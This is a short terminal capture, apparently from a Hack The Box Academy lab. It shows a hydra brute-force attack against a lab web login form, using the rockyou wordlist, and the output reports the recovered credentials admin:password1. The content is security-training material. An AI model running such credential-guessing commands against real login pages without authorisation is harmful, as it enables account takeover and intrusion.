 ┌─[us-academy-3]─[10.10.15.210]─[htb-ac-815244@htb-amksgoir3h]─[~]
└──╼ [★]$ hydra -l admin -P /usr/share/wordlists/rockyou.txt -f 94.237.62.195 -s 41370 http-po
st-form "/login.php:username=^USER^&password=^PASS^:F=<form name='login'"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-28 04:51:33
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~89
6525 tries per task
[DATA] attacking http-post-form://94.237.62.195:41370/login.php:username=^USER^&password=^PASS
^:F=<form name='login'
[41370][http-post-form] host: 94.237.62.195   login: admin   password: password1
[STATUS] attack finished for 94.237.62.195 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-28 04:51:36